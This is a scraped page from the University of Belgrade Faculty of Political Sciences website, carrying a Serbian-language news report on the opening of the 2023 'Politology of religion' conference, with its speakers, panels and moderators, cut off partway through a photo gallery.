	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57358"><a href="https://www.fpn.bg.ac.rs/izvestaji-redovnih-profesora">Извештаји редовних професора</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Студенти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.fpn.bg.ac.rs/studenti-generacije">Студенти генерације</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.fpn.bg.ac.rs/studentski-parlament-fakulteta-politickih-nauka">Студентски парламент</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://www.fpn.bg.ac.rs/karijerni-razvoj-studenata">Каријерни развој студената</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7685"><a href="#">Студентски медији и часописи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.fpn.bg.ac.rs/casopis-politikolog">Часопис Политиколог</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.fpn.bg.ac.rs/fpntv">Телевизијска продукција ФПНТВ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34274"><a href="https://www.fpn.bg.ac.rs/redakcija-slusaonica-6">Редакција „Слушаоница 6″</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36265"><a href="https://casopispoliteuma.wordpress.com/">Стручни часопис студената Политеума</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7308"><a href="#">Студентске организације</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53526"><a href="https://www.fpn.bg.ac.rs/studentske-organizacije/registar-studentskih-organizacija-ub-fpn">Регистар студентских организација УБ-ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34265"><a href="https://www.fpn.bg.ac.rs/debatni-klub-fpn">Дебатни клуб ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://www.fpn.bg.ac.rs/evropski-studentski-forum">Европски студентски форум</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34251"><a href="https://www.fpn.bg.ac.rs/klub-studenata-fpn">Клуб студената ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34267"><a href="https://www.fpn.bg.ac.rs/klub-za-ujedinjene-nacije-fpn">Клуб за Уједињене нације ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://www.fpn.bg.ac.rs/srpski-politicki-forum">Српски политички форум</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34264"><a href="https://www.fpn.bg.ac.rs/studentska-unija-fpn">Студентска унија ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34266"><a href="https://www.fpn.bg.ac.rs/studenti-za-slobodu">Студенти за слободу</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34263"><a href="https://www.fpn.bg.ac.rs/timska-inicijativa-mladih">Тимска иницијатива младих</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://www.fpn.bg.ac.rs/unija-studenata-socijalnog-rada">Унија студената социјалног рада</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.fpn.bg.ac.rs/pr-tim">ПР тим (ПР служба) Факултета политичких наука</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#">Наука</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri">Научно-истраживачки центри</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77340"><a href="https://politikolog.rs/centar-za-studije-demokratije/">Центар за студије демократије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58675"><a href="https://www.fpn.bg.ac.rs/centar-za-medije-i-medijska-istrazivanja">Центар за медије и медијска истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47960"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-evropske-i-medjunarodno-pravne-studije">Центар за европске и међународно-правне студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47962"><a href="https://cis-fpn.rs/">Центар за међународну безбедност</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47966"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-sjedinjenih-americkih-drzava">Центар за студије Сједињених Америчких Држава</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47970"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-roda-i-politike">Центар за студије рода и политике</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47975"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-azije-i-dalekog-istoka">Центар за студије Азије и Далеког истока</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47977"><a href="http://www.csm-fpn.org/">Центар за студије мира</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47982"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-istrazivanje-u-socijalnoj-politici-i-socijalnom-radu">Центар за истраживања у социјалној политици и социјалном раду</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ekoloski-razvoj-i-odrzivu-politiku">Центар за еколошки развој и одрживу политику (ЦЕПОР)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47990"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-javnu-upravu-lokalnu-samoupravu-i-javne-politike">Центар за јавну управу, локалну самоуправу и јавне политике</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47992"><a href="http://cbs.fpn.bg.ac.rs/">Центар за британске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47996"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ruske-studije">Центар за руске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48000"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-nemacke-studije">Центар за немачке студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55922"><a href="http://www.cesla-fpn.rs/">Центар за студије Латинске Америке</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48008"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-konstitucionalizma">Центар за студије конституционализма</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48012"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-kulture">Центар за студије културе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48018"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-drustvena-i-primenjena-istrazivanja">Центар за друштвена и примењена истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48019"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-interdisciplinarne-studije-balkana">Центар за интердисциплинарне студије Балкана</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6831"><a href="#">Научни часописи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.fpn.bg.ac.rs/godisnjak-fakulteta-politickih-nauka">Годишњак Факултета политичких наука</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77341"><a href="https://politikolog.rs/politicki-zivot/">Политички живот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.fpn.bg.ac.rs/politicke-perspektive">Политичке перспективе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://www.fpn.bg.ac.rs/cm-communication-and-media">CM – Communication and Media</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="http://www.regionalsecurityjournal.com/index.php/JRS">Journal of Regional Security</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23131"><a href="http://generojournal.org/casopis.html">Genero</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacka-delatnost">Научно-истраживачка делатност</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32237"><a href="https://www.fpn.bg.ac.rs/naucni-skupovi-i-konferencije">Научни скупови и конференције</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32240"><a href="https://www.fpn.bg.ac.rs/susreti-socijalnih-radnika">Сусрети социјалних радника</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-621"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-projekti">Научно-истраживачки пројекти</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50995"><a href="https://www.fpn.bg.ac.rs/program-ideje">Програм ИДЕЈЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50994"><a href="https://www.fpn.bg.ac.rs/program-promis">Програм ПРОМИС</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55225"><a href="https://www.fpn.bg.ac.rs/program-horizont">Програм ХОРИЗОНТ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77699"><a href="#">Остали програми</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42449"><a href="#">Медијска и информацијска писменост</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42450"><a href="https://www.fpn.bg.ac.rs/o-projektu-medijska-i-informacijska-pismenost">О пројекту</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43030"><a href="https://www.fpn.bg.ac.rs/aktivnosti-medijska-i-informacijska-pismenost">Активности</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42451"><a href="https://www.fpn.bg.ac.rs/kategorija/medijska-i-informacijska-pismenost/medijska-pismenost-vesti">Вести &#8211; Медијска и информацијска писменост</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63583"><a href="#">Youth 4 Inclusion, Equality &#038; Trust</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63593"><a href="https://www.fpn.bg.ac.rs/o-projektu-youth-for-inclusion-equality-and-trust">О пројекту YOUth</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63594"><a href="https://www.fpn.bg.ac.rs/aktivnosti-youth-for-inclusion-equality-and-trust">Активности YOUth</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63595"><a href="https://www.fpn.bg.ac.rs/kategorija/vesti-youth-for-inclusion-equality-and-trust">Вести YOUth</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://katalog.fpn.bg.ac.rs/">Публикације</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74785"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44215"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-603"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja">Сарадња</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49987"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/bilateralni-sporazumi">Билатерални споразуми</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49998"><a href="#">Међународни пројекти</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49999"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/aktuelni">Актуелни</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50000"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/zavrseni">Завршени</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50006"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/circleu">CircleU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50023"><a href="#">МА програми на енглеском језику</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50024"><a href="https://www.fpn.bg.ac.rs/ma-in-peace-security-and-development">MA in Peace, Security and Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50025"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/interdisciplinary-joint-masters-programme-in-southeastern-european-studies">Interdisciplinary Joint Master’s Programme in Southeastern European Studies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50029"><a href="#">Мобилност</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50026"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/studenti">Студенти</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50033"><a href="https://www.fpn.bg.ac.rs/kategorija/aktuelni-konkursi">Актуелни конкурси</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50034"><a href="https://mobion.bg.ac.rs">MobiON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50035"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/gostujuci-istrazivaci-nastavnici">Гостујући истраживачи/наставници</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47881"><a href="#">Библиотека</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47912"><a href="https://www.fpn.bg.ac.rs/o-biblioteci">О библиотеци</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47913"><a href="https://www.fpn.bg.ac.rs/katalozi-biblioteke-fpn">Каталози библиотеке ФПН</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64760"><a href="https://www.fpn.bg.ac.rs/kategorija/nove-knjige">Нове књиге</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74784"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47917"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74798"><a href="https://www.fpn.bg.ac.rs/obuka-korisnika">Обука корисника</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47914"><a href="https://www.fpn.bg.ac.rs/elektronski-izvori">Електронски извори</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47915"><a href="https://www.fpn.bg.ac.rs/uputstva-za-koriscenje-elektronske-gradje">Упутства за коришћење електронске грађе</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="#">е-Сервиси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" rel="noopener" href="https://student.fpn.bg.ac.rs/security/login.jsf">Студентски сервис</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9174"><a href="https://outlook.office.com">Е-пошта за студенте</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a target="_blank" rel="noopener" href="http://portal.fpn.bg.ac.rs">Портал за запослене</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a target="_blank" rel="noopener" href="http://mail.fpn.bg.ac.rs/">Е-пошта за запослене</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82691"><a href="http://outlook.office.com/mail/">Е-пошта за запослене (Microsoft 365)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86096"><a href="https://login.fpn.bg.ac.rs">Портал за промену лозинке</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47768"><a href="http://eteze.bg.ac.rs">Е-тезе</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9175"><a href="http://login.microsoftonline.com">Microsoft 365</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://www.fpn.bg.ac.rs/eduroam">Eduroam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75571"><a href="#">УПИС</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75574"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Основне академске студије</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78646"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne/vazne-informacije">Важне информације</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75572"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Мастер академске студије</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75573"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Докторске академске студије</a></li>
</ul>
</li>
</ul></nav><!-- #primary-menu -->


            </div>

        </div>

    </div>

</header><!-- #header -->

<div id="header-spacer"></div>
    
    <header id="title-area" class="clearfix">

        <div class="inner">

            <h2 class="tagline">Вести</h2>
            

        </div>

    </header> <!-- title-area -->

    
    <div id="main" class="site-content">

        
        <div class="inner">    <div id="content" class="content-area">

        
<div id="breadcrumbs">

    <a href="https://www.fpn.bg.ac.rs/">Home</a><span class="sep"> / </span><a href="https://www.fpn.bg.ac.rs/kategorija/novosti">Новости</a> <span class="sep"> / </span> Oтворена конфере ...
</div><!-- #breadcrumbs -->
        <div class="hfeed">

            
                
                    
<article id="post-65789" class="post-65789 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

    <div class="entry-content">

        


    <div class="post-featured-image"><img width="2560" height="1707" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-scaled.jpg" class="featured wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-scaled.jpg 2560w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-272x182.jpg 272w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>


        <div class="entry-text-wrap">

            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


            <h1 class="post-title entry-title">Oтворена конференција &#8220;Politology of religion: VI BI-ANNUAL CONFERENCE 2023”</h1>
            <p style="text-align: justify;">Годишња конференција &#8220;Politology of religion: VI BI-ANNUAL CONFERENCE 2023” свечано је отворена на Факултету политичких наука Универзитета у Београду. На отварању су говорили амбасадор Србије у Демократској Републици Конго и уредник „<em>Politics and Religion journal“</em> проф. др Мирољуб Јевтић, продекан за развој Факултета политичких наука Универзитета у Београду, проф. др Марко Симендић и проф. др Марко Вековић са Факултета политичких наука Универзитета у Београду.</p>
<p style="text-align: justify;">Проф. др Марко Вековић отворио је четврту по реду конференцију „Политикологија религије“ и поздравио све присутне. „Драго ми је што вас све видим овде, у Београду, оваквим поводом. Велика ми је част што смо успели да организујемо ову конференцију и већ размишљамо о следећој“, рекао је проф. др Вековић.</p>
<p style="text-align: justify;">Проф. др Марко Симендић истакао интернационалну важност тематике политикологије религије. Он је предочио да конференције овог типа научнике и истраживаче из Србије котирају високо на светској мапи. „Током трајања конференције имаћете шансу да истражите поље научне дисциплине политикологије религије уз професионалне предавааче. Конференције поменуте тематике одржавамо још од 2016. године и радујем се што ћемо ускоро прославити деценију научног напретка у овом пољу“, изјавио је проф. др Симендић.</p>
<p style="text-align: justify;">Амбасадор ДР Конго, проф. др Мирољуб Јевтић, објаснио је значај дисциплине Политикологије религије за савремену политичку науку. Он је нагласио да је политикологија религије већ формирана грана науке, а да игнорисање дате чињенице може имати последице као што су терористички напади. „Религија је опијум народа. Наука о религији из политичког аспекта једна је од најважнијих открића, а још важније је ваше учешће у учењу и промишљању о њој“, указао је амбасадор Јевтић.</p>
<p style="text-align: justify;">На првом панелу <strong>&#8220;Religion and Politics in the European and U.S. Contexts“</strong> говорили су Џејмс Гут (James L. Guth) са Фурман Универзитета из Сједињених Америчких Држава, проф. др Милош Бешић са Факултета политичких наука Универзиотета у Београду, Кирстен Смитс (Kirsten Smeets) са Radboud Универзитета у Холандији и Лаура Олсон (Laura R. Olson) са Клемсон универзитета из Сједињених Америчких Држава.</p>
<p style="text-align: justify;">Модераторка панела била је Маријета ван дер Тол (Marietta van der Tol) са Оксфорд Универитета из Велике Британије.</p>
<p style="text-align: justify;">Панел <strong>&#8220;Religion and politics in the Asian Context“</strong> одржали су Јаопинг Лиу (Yaoping Liu) са Rajamangala Универзитета технологије на Тајланду, Сетан Намгјал (Tsetan Namgyqal) са Jawaharlal Универзитета у Индији, Дао Ђоу (Dao Zhou) са Renmin Универзитета у Кини и Арвин Ебало (Arvin D. Eballo) са Универтитета Санта Томаса на Филипинима.</p>
<p style="text-align: justify;">Модераторка панела била је Александра Ђурић-Миловановић са Института за балканске студије Српске академије наука и уметности.</p>
<p style="text-align: justify;"><strong>&#8220;Religion, Law and Politics in a Comparative Perspective“</strong>, тему трећег панела, представили су Фредерик Страк (Frédéric Strack) са Универзитета Sciences Po у Француској, Василије Марковић са Института за упоредно право (Србија), Ајла Чустовић са Универзитета у Загребу и проф. др Марко Тмушић са Универзитета у Београду.</p>
<p style="text-align: justify;">Модератор трећег панела био је Зашари Кало (Zachary Calo) са Hamad bin Khalifa из Катара.</p>
<p style="text-align: justify;">На четвртом панелу <strong>&#8220;Religion and Authoritarianism in Comparative Perspective“</strong> говорници су били Маријета ван дер Тол (Marietta von der Tol) са Универзитета Оксфорд из Велике Британије, Синиша Зриншчак са Универзитета у Загребу и Дуња Аранђеловић са Клемсон универзитета из Сједињених Америчких Држава.</p>
<p style="text-align: justify;">Тема петог панела била је <strong>&#8220;Religion and Politics in a Comparative Perspective“</strong>, на којем су предавали Зашари Кало (Zachary Calo) са Hamad bin Khalifa из Катара, Тобиас Клнер (Tobias Koellner) са Written/Herdecke Универзитета у Немачкој, Маури Мауне (Mourad Maimoune) са Ibn Zohr Универзитета у Агадиру (Мароко), Александра Ђурић-Миловановић и Марко Галић са Института за балканске студије Српске академије наука и уметности.</p>
<p style="text-align: justify;">Модератор панела је био Растко Јовић са Универзитета у Београду.</p>
<p style="text-align: justify;">Шести панел <strong>&#8220;Religion and Politics across the Islamic World“</strong> одржали су Истар Гузајдин (Istar Gozaydin) са Универзитета Истанбул у Турској, Ахмед Ерди Озтурк (Ahmed Erdi Ozturk) са Лондонског Метрополитан Универзитета, Мирела Лончар са Универзитета у Београду, Јусуф Ајжамал (Yousef M. Y. Aljamal) са Sakaryа Универзитета у Турској и Ершад Удин (Ershad A.H.M. Uddin) са Kocaeli Универзитета у Турској.</p>
<p style="text-align: justify;">Модератор панела био је Џејмс Гут (James L. Guth) са Furman Универзитета из Сједињених Америчких Држава.</p>
<p style="text-align: justify;">Завршну реч имао је амбасадор Србије у Демократској Републици Конго, проф. др Мирољуб Јевтић и проф. др Марко Вековић са Факултета политичких наука Универзитзета у Београду.</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65790" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0473-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65791" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0473-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0473-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0473-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0473-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0473-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0473-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0473-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65792" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65793" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0479-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65794" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0479-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0479-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0479-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0479-4-768x512.jpg 768w, 